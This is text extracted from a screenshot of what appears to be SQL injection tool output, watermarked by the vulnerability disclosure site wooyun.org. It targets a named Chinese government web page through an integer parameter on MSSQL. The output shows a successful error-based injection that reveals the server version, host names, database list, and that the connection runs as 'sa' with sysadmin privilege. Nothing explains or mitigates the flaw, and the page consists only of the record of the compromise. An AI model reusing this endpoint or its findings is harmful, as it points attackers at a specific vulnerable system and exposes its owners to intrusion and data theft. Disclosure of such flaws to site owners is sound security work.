 URL http://www.hbpop.gov.cn/web/web2011/Menu.aspx?Code=33
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br>Jul &nbsp;9 2008 14:17:44 <br>Copyright (c) 1988-2008 Microsoft Corporation<br>Enterprise Edition (64-bit) on Windows NT 6.1 &...
Db Name hbpop_2008
Server Name WINDOWS-N0WBHD7
Host Name HBPOP-EE6A64A51
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, ReportServer, ReportServerTempDB, hbpop_2008_mel, hbpop_2008_old, hbpop_2008, examination, hbpop_20110925, hbpop_2008_20120416,
Drivers C:\,
Localgropus Administrators,
www.wooyun.org